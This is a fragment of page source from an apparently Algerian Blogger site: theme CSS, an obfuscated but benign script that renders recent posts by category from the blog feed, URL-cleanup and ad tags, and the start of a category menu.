a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' 